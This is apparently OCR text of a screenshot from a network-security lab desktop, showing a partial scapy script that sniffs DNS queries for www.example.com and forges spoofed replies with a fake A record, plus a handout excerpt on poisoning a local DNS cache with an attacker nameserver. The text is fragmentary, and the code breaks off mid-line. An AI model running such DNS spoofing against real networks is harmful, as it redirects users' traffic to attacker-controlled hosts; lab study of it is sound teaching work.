 Activities
Text Editor
Mar 15 16:05
Open
task3.py
~/its454lab/lab09/Labsetup/volumes
Save
dns_sniff_spoof.py
task1.py
task2.py
task3.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18
19     # Construct the DNS packet
20     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
Loading file “/home/seed/its454lab/lab09/Labsetup/volumes/task3.py”…
Python 3
Tab Width: 8
Ln 1, Col 1
INS
se
t.
Submission
3.4 Task 4: Spoofing NS Records for Another Domain
In the previous attack, we successfully poison the cache of the local DNS server, so ns.attacker32.com
becomes the nameserver for the example.com domain. Inspired by this success, we would like to extend
its
d by a query for www.example.com
File
Machine
View
Input
Devices
Help
seed2 (1013)